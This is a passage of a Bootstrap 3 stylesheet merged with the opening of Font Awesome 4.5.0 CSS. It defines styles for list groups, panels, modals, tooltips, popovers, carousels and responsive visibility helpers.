    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}
.list-group-item>.badge+.badge {
    margin-right: 5px
}
a.list-group-item {
    color: #555
}
a.list-group-item .list-group-item-heading {
    color: #333
}
a.list-group-item:focus,
a.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}
.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    background-color: #eee
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #777
}
.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #428bca;
    border-color: #428bca
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
    color: inherit
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #e1edf7
}
.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}
a.list-group-item-success {
    color: #3c763d
}
a.list-group-item-success .list-group-item-heading {
    color: inherit
}
a.list-group-item-success:focus,
a.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}
a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}
.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}
a.list-group-item-info {
    color: #31708f
}
a.list-group-item-info .list-group-item-heading {
    color: inherit
}
a.list-group-item-info:focus,
a.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}
a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}
.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}
a.list-group-item-warning {
    color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading {
    color: inherit
}
a.list-group-item-warning:focus,
a.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}
a.list-group-item-danger {
    color: #a94442
}
a.list-group-item-danger .list-group-item-heading {
    color: inherit
}
a.list-group-item-danger:focus,
a.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}
.panel-heading>.dropdown .dropdown-toggle,
.panel-title,
.panel-title>a {
    color: inherit
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}
.panel-title,
.panel>.list-group,
.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
    margin-bottom: 0
}
.panel-body {
    padding: 15px
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel-title {
    margin-top: 0;
    font-size: 16px
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}
.panel>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}
.panel-group .panel-heading,
.panel>.list-group:last-child .list-group-item:last-child,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
    border-bottom: 0
}
.panel>.list-group:last-child .list-group-item:last-child,
.panel>.table-responsive:last-child>.table:last-child,
.panel>.table:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px
}
.panel>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.list-group+.panel-footer,
.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}
.panel>.table-responsive:first-child>.table:first-child,
.panel>.table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}
.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive {
    border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
    border-top: 0
}
.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}
.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0
}
.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0
}
.panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}
.panel-group {
    margin-bottom: 20px
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}
.panel-group .panel+.panel {
    margin-top: 5px
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #ddd
}
.panel-group .panel-footer {
    border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}
.panel-default {
    border-color: #ddd
}
.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}
.panel-primary {
    border-color: #428bca
}
.panel-primary>.panel-heading {
    color: #fff;
    background-color: #428bca;
    border-color: #428bca
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #428bca
}
.panel-primary>.panel-heading .badge {
    color: #428bca;
    background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #428bca
}
.panel-success {
    border-color: #d6e9c6
}
.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}
.panel-info {
    border-color: #bce8f1
}
.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}
.panel-warning {
    border-color: #faebcc
}
.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}
.panel-danger {
    border-color: #ebccd1
}
.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0
}
.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}
.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%
}
.embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15)
}
.well-lg {
    padding: 24px;
    border-radius: 6px
}
.well-sm {
    padding: 9px;
    border-radius: 3px
}
.close {
    font-size: 21px;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2
}
.carousel-caption,
.carousel-control {
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}
.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}
.modal {
    position: fixed;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate3d(0, -25%, 0);
    -o-transform: translate3d(0, -25%, 0);
    transform: translate3d(0, -25%, 0)
}
.affix,
.modal.in .modal-dialog {
    -webkit-transform: translate3d(0, 0, 0)
}
.modal.in .modal-dialog {
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}
.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}
.modal-backdrop {
    position: fixed;
    z-index: 1040;
    background-color: #000
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}
.modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}
.modal-header .close {
    margin-top: -2px
}
.modal-title {
    margin: 0;
    line-height: 1.42857143
}
.modal-body {
    position: relative;
    padding: 15px
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}
.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    border-width: 5px 5px 0;
    border-top-color: #000
}
.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}
.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
    margin-left: 0
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
    }
    .modal-sm {
        width: 300px
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    line-height: 1.4;
    visibility: visible;
    filter: alpha(opacity=0);
    opacity: 0
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.tooltip.top .tooltip-arrow {
    left: 50%;
    margin-left: -5px
}
.tooltip.top-left .tooltip-arrow {
    left: 5px
}
.tooltip.top-right .tooltip-arrow {
    right: 5px
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}
.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    top: 0
}
.tooltip.bottom .tooltip-arrow {
    left: 50%;
    margin-left: -5px
}
.tooltip.bottom-left .tooltip-arrow {
    left: 5px
}
.tooltip.bottom-right .tooltip-arrow {
    right: 5px
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}
.carousel-caption,
.carousel-control,
.carousel-indicators,
.fa-fw,
.fa-li,
.glyph,
.glyph input,
.mfp-container {
    text-align: center
}
.popover.top {
    margin-top: -10px
}
.popover.right {
    margin-left: 10px
}
.popover.bottom {
    margin-top: 10px
}
.popover.left {
    margin-left: -10px
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}
.popover-content {
    padding: 9px 14px
}
.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}
.carousel,
.carousel-inner {
    position: relative
}
.popover>.arrow {
    border-width: 11px
}
.popover>.arrow:after {
    content: "";
    border-width: 10px
}
.popover.top>.arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0
}
.popover.top>.arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0
}
.popover.left>.arrow:after,
.popover.right>.arrow:after {
    bottom: -10px;
    content: " "
}
.popover.right>.arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0
}
.popover.right>.arrow:after {
    left: 1px;
    border-right-color: #fff;
    border-left-width: 0
}
.popover.bottom>.arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25)
}
.popover.bottom>.arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff
}
.popover.left>.arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25)
}
.popover.left>.arrow:after {
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff
}
.carousel-inner {
    width: 100%;
    overflow: hidden
}
.carousel-inner>.item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left
}
.carousel-inner>.item>a>img,
.carousel-inner>.item>img {
    line-height: 1
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
    display: block
}
.carousel-inner>.active {
    left: 0
}
.carousel-inner>.next,
.carousel-inner>.prev {
    position: absolute;
    top: 0;
    width: 100%
}
.carousel-inner>.next {
    left: 100%
}
.carousel-inner>.prev {
    left: -100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
    left: 0
}
.carousel-inner>.active.left {
    left: -100%
}
.carousel-inner>.active.right {
    left: 100%
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    filter: alpha(opacity=50);
    opacity: .5
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x
}
.carousel-control:focus,
.carousel-control:hover {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9
}
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next,
.carousel-control .icon-prev {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block
}
.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px
}
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    right: 50%;
    margin-right: -10px
}
.carousel-control .icon-next,
.carousel-control .icon-prev {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif
}
.carousel-control .icon-prev:before {
    content: '\2039'
}
.carousel-control .icon-next:before {
    content: '\203a'
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    list-style: none
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000\9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff
}
.carousel-caption .btn,
.glyph,
.text-hide {
    text-shadow: none
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next,
    .carousel-control .icon-prev {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -15px
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -15px
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px
    }
    .carousel-indicators {
        bottom: 20px
    }
}
.fa.fa-pull-left,
.fa.pull-left {
    margin-right: .3em
}
.btn-group-vertical>.btn-group:after,
.btn-group-vertical>.btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
    display: table;
    content: " "
}
.pull-right {
    float: right!important
}
.pull-left {
    float: left!important
}
.hide {
    display: none!important
}
.show {
    display: block!important
}
.hidden,
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none!important
}
.invisible {
    visibility: hidden
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    background-color: transparent;
    border: 0
}
.hidden {
    visibility: hidden!important
}
.affix {
    position: fixed;
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}
@-ms-viewport {
    width: device-width
}
@media (max-width: 767px) {
    .visible-xs {
        display: block!important
    }
    table.visible-xs {
        display: table
    }
    tr.visible-xs {
        display: table-row!important
    }
    td.visible-xs,
    th.visible-xs {
        display: table-cell!important
    }
    .visible-xs-block {
        display: block!important
    }
    .visible-xs-inline {
        display: inline!important
    }
    .visible-xs-inline-block {
        display: inline-block!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block!important
    }
    table.visible-sm {
        display: table
    }
    tr.visible-sm {
        display: table-row!important
    }
    td.visible-sm,
    th.visible-sm {
        display: table-cell!important
    }
    .visible-sm-block {
        display: block!important
    }
    .visible-sm-inline {
        display: inline!important
    }
    .visible-sm-inline-block {
        display: inline-block!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block!important
    }
    table.visible-md {
        display: table
    }
    tr.visible-md {
        display: table-row!important
    }
    td.visible-md,
    th.visible-md {
        display: table-cell!important
    }
    .visible-md-block {
        display: block!important
    }
    .visible-md-inline {
        display: inline!important
    }
    .visible-md-inline-block {
        display: inline-block!important
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block!important
    }
    table.visible-lg {
        display: table
    }
    tr.visible-lg {
        display: table-row!important
    }
    td.visible-lg,
    th.visible-lg {
        display: table-cell!important
    }
    .visible-lg-block {
        display: block!important
    }
    .visible-lg-inline {
        display: inline!important
    }
    .visible-lg-inline-block {
        display: inline-block!important
    }
    .hidden-lg {
        display: none!important
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none!important
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none!important
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none!important
    }
}
.visible-print {
    display: none!important
}
@media print {
    .visible-print {
        display: block!important
    }
    table.visible-print {
        display: table
    }
    tr.visible-print {
        display: table-row!important
    }
    td.visible-print,
    th.visible-print {
        display: table-cell!important
    }
}
.visible-print-block {
    display: none!important
}
@media print {
    .visible-print-block {
        display: block!important
    }
}
.visible-print-inline {
    display: none!important
}
@media print {
    .visible-print-inline {
        display: inline!important
    }
}
.visible-print-inline-block {
    display: none!important
}
@media print {
    .visible-print-inline-block {
        display: inline-block!important
    }
    .hidden-print {
        display: none!important
    }
}
.fa,
.fa-stack {
    display: inline-block
}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
    font-family: FontAwesome;
    src: url(../fonts/fontawesome-webfont.eot?v=4.5.0);
    src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'), url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');
    font-weight: 400;
    font-style: normal
}
.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased
}
.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
